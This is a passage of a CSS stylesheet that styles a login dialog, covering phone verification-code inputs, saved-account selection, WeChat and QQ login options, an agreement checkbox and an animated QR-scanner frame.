    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    z-index: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone {
    position: relative;
    width: 100%;
    height: 22px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #666;
    font-family: "PingFang SC";
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 8px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone em {
    color: #333;
    font-weight: 600;
    margin: 0 4px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone>i {
    font-weight: 600;
    margin: 0 4px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone .back-phone {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    margin-right: 16px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone .back-phone i {
    font-size: 12px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone .back-phone:hover {
    color: #333
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-input {
    position: relative;
    width: 100%;
    height: 56px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-input>input {
    width: 56px;
    height: 56px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #e8e8e8;
    font-size: 20px;
    color: #333!important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    font-weight: 600
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-input>input.active {
    border-color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .error {
    width: 100%;
    height: 22px;
    line-height: 22px;
    opacity: 0;
    font-size: 14px;
    color: #FA5555;
    text-align: center
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .error.active {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login #geetest-box {
    display: none;
    position: relative;
    width: 100%;
    height: 48px;
    margin-bottom: 22px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login #geetest-box .geetest_holder {
    width: 400px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login #geetest-box .geetest_holder .geetest_btn_svg {
    opacity: 0!important
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn {
    position: relative;
    width: 100%;
    height: 56px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    background-color: #F5F5F5;
    color: #B8B8B8;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    cursor: not-allowed
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn .icon-jiazailoading {
    display: none;
    color: #fff;
    font-size: 18px;
    -webkit-animation: rotate 1s linear infinite;
    -moz-animation: rotate 1s linear infinite;
    animation: rotate 1s linear infinite
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.active,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.active,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.active {
    background-color: #00B277;
    cursor: pointer;
    color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.active:hover,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.active:hover,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.active:hover {
    opacity: .8
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.loading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.loading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.loading {
    background-color: #00B277;
    cursor: text;
    opacity: .8;
    color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.loading .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.loading .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.loading .icon-jiazailoading {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.hide {
    display: none!important
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send i {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.active em {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.hide {
    display: none!important
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.active {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .phone-box,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .next-btn {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .code-box,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .re-send {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 400px;
    height: auto;
    padding-top: 12px;
    gap: 16px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item {
    position: relative;
    width: 100%;
    height: 80px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    border: 1px solid #E8E8E8;
    background: #FAFAFA;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    gap: 16px;
    cursor: pointer;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    padding: 0 16px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item:hover {
    border-color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item:hover>button {
    opacity: .9
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    width: -webkit-calc(100% - 94px - 16px);
    width: -moz-calc(100% - 94px - 16px);
    width: calc(100% - 94px - 16px);
    height: 100%
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face {
    position: relative;
    width: 48px;
    height: 48px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face img {
    width: 100%;
    height: 100%;
    -webkit-border-radius: 50%;
    border-radius: 50%
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon {
    position: absolute;
    width: 16px;
    height: 16px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #FAFAFA;
    font-size: 12px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    right: 0;
    bottom: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-Qq {
    background-color: #19A9F1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-wechat {
    background-color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-shouji3 {
    background-color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-shandian {
    background-color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-Vector1 {
    background-color: #DB403A
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info {
    width: -webkit-calc(100% - 48px - 8px);
    width: -moz-calc(100% - 48px - 8px);
    width: calc(100% - 48px - 8px)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p:nth-child(1) {
    color: #333;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p:nth-child(2) {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 20px;
    color: #999;
    font-family: Arial;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    gap: 2px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p:nth-child(2) img {
    height: 16px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>button {
    width: 94px;
    -webkit-border-radius: 888px;
    border-radius: 888px;
    background: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>button:hover {
    opacity: .9
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>button.loading {
    cursor: text;
    opacity: .8
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    height: 60px;
    gap: 24px;
    margin-bottom: 20px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    height: 60px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    padding: 8px 24px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    cursor: pointer;
    text-decoration: none;
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #F5F5F5;
    font-size: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-Qq {
    color: #19A9F1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-wechat {
    color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-shouji3 {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-shandian {
    color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>span {
    color: #666;
    font-family: "PingFang SC";
    font-size: 14px;
    font-weight: 400
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>em {
    position: absolute;
    top: 0;
    font-size: 10px;
    height: 18px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 4px;
    border: 1px solid #82e0b8;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #F5FFFA;
    color: #00B277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item:hover {
    background-color: #E8E8E8
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item:hover>span {
    color: #333
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item:hover>i {
    background-color: #E8E8E8
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-head .login-name .phone-text {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-head #phone-svg {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-main .login-title[data-type=wx] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-main .phone-login,
.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-main .count-login{
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-other .other-item[data-type=wx] {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-head .login-name .wx-text {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-head #wx-svg {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-main .login-title[data-type=phone] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-main .wx-login,.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-main .count-login {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-other .other-item[data-type=phone] {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-head {
    opacity: 0;
    pointer-events: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .login-title[data-type=count] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .phone-login,.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .wx-login {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .count-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-other .other-item[data-type=count] {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-bottom {
    position: relative;
    width: 100%;
    height: 36px;
    background: #FAFAFA;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0 24px;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    box-sizing: border-box;
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: auto;
    height: 100%;
    gap: 4px;
    font-size: 12px;
    color: #999;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree em {
    position: absolute;
    top: -10px;
    left: 20px;
    background-color: rgba(0,0,0,.58);
    font-size: 12px;
    height: 20px;
    line-height: 20px;
    -webkit-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    color: var(--qtd-fun-color-1);
    padding: 0 8px;
    opacity: 0;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree {
    width: 16px;
    height: 16px;
    border: 1px solid #D8D8D8;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree i {
    color: #fff;
    font-weight: 600
}

.login-title img{
    width: 40px;
}
.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree.checked {
    /* background: #00b277;
    border-color: #00b277 */
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree+em {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree.checked+em {
    opacity: 0!important
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree a {
    color: #B8B8B8;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree a:hover {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: auto;
    height: 100%;
    gap: 2px;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login span {
    color: #999;
    font-size: 12px
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login i {
    display: inline-block;
    font-size: 12px;
    color: #999;
    margin-top: 2px
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop {
    position: absolute;
    top: 36px;
    right: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: auto;
    background-color: #fff;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    opacity: 0;
    padding: 8px 0;
    -webkit-transition: all .2s var(--qtd-transition-cubic-1);
    -moz-transition: all .2s var(--qtd-transition-cubic-1);
    transition: all .2s var(--qtd-transition-cubic-1);
    pointer-events: none
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    height: 32px;
    padding: 0 12px;
    color: #666;
    gap: 4px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a:hover {
    background-color: #f5f5f5
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a .icon-Vector1 {
    color: #DB403A
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a .icon-wechat {
    color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active .other-login-drop {
    pointer-events: auto;
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active span,.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active>i {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active>i {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    margin-top: 0
}

.qtd-login-container .qr-scanner {
    position: absolute;
    left: 0;
    top: 0;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center;
    width: 100%;
    height: 100%;
    z-index: 10
}

.qtd-login-container .qr-scanner .box {
    width: 210px;
    height: 210px;
    max-height: 210px;
    max-width: 210px;
    position: relative;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    overflow: hidden;
    border: 1px solid rgba(0,255,51,.2)
}

.qtd-login-container .qr-scanner .line {
    display: none;
    height: -webkit-calc(100% - 2px);
    height: -moz-calc(100% - 2px);
    height: calc(100% - 2px);
    width: 100%;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(43%,rgba(0,255,51,0)),color-stop(211%,#00b277));
    background: -webkit-linear-gradient(top,rgba(0,255,51,0) 43%,#00b277 211%);
    background: -moz- oldlinear-gradient(top,rgba(0,255,51,0) 43%,#00b277 211%);
    background: linear-gradient(180deg,rgba(0,255,51,0) 43%,#00b277 211%);
    border-bottom: 3px solid #00b277;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-animation: radar-beam .9s infinite;
    -moz-animation: radar-beam .9s infinite;
    animation: radar-beam .9s infinite;
    -webkit-animation-timing-function: cubic-bezier(0.53,0,.43,.99);
    -moz-animation-timing-function: cubic-bezier(0.53,0,.43,.99);
    animation-timing-function: cubic-bezier(0.53,0,.43,.99)
}

.qtd-login-container .qr-scanner .box:after,.qtd-login-container .qr-scanner .box:before,.qtd-login-container .qr-scanner .angle:after,.qtd-login-container .qr-scanner .angle:before {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    border: 2px solid transparent
}

.qtd-login-container .qr-scanner .box:after,.qtd-login-container .qr-scanner .box:before {
    top: 0;
    border-top-color: #00b277
}

.qtd-login-container .qr-scanner .angle:after,.qtd-login-container .qr-scanner .angle:before {
    bottom: 0;
    border-bottom-color: #00b277
}

.qtd-login-container .qr-scanner .box:before,.qtd-login-container .qr-scanner .angle:before {
    left: 0;
    border-left-color: #00b277
}

.qtd-login-container .qr-scanner .box:after,.qtd-login-container .qr-scanner .angle:after {
    right: 0;
    border-right-color: #00b277
}

.qtd-login-container.active {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-moz-keyframes rotate {
    0% {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -moz-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes radar-beam {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@-moz-keyframes radar-beam {
    0% {
        -moz-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    100% {
        -moz-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes radar-beam {
    0% {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        transform: translateY(0)
    }
}

.login-container {
    position: relative;
    width: 100%;
    height: auto;
    height: -webkit-calc(100vh - 56px);
    height: -moz-calc(100vh - 56px);
    height: calc(100vh - 56px);
    min-height: 600px;
    background-position: bottom center;
    background-repeat: no-repeat;
    background-color: #F9FFFC;
    padding-top: 128px
}

.login-container .login-page-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 56px
}

.login-container .login-page-content .login-left {
    width: 506px;
    height: 304px;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1
}

.login-container .login-page-content .login-left>strong {
    width: auto;
    height: 40px;
    font-size: 32px;
    font-weight: 600;
    color: #333;
    line-height: 40px;
    position: relative;
    display: block;
    margin-bottom: 32px
}

